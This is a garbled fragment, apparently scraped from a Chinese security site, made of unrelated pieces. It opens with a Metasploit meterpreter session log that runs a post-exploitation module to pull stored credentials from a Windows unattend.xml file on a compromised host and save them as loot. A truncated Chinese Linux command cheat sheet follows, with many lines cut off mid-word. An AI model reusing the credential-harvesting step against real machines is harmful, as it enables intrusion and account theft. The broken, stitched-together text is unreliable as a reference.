 meterpreter > run post/windows/gather/enum_unattend
[*] Reading C:\Windows\panther\unattend.xml
[+] Raw version of C:\Windows\panther\unattend.xml saved as: /root/.msf4/loot/20
190519210301_default_192.168.1.104_windows.unattend_823567.txt
Unattend Credentials
====================
Type Domain Username Password Groups
---- ------ -------- -------- ------
auto hp
local hp
[+] Unattend Credentials saved as: /root/.msf4/loot/20190519210301_default_192.1
68.1.104_windows.unattend_791338.txt
meterpreter >
或将file1移入file2中。
more file - 分页显示文件内容。
head file - 查看文件的前几行。
tail file - 查看文件的后几行。
tail -f file - 用来跟踪日志文件，每当file1文件有新增内容时，
都会随时显示出来
ps - 报告
top - 显示
kill pid - 杀
bg - 将挂
fg - 将挂
fg n - 把n
INSTALL
install fro
./configur
make
make inst
rpm - uvh
乌云安全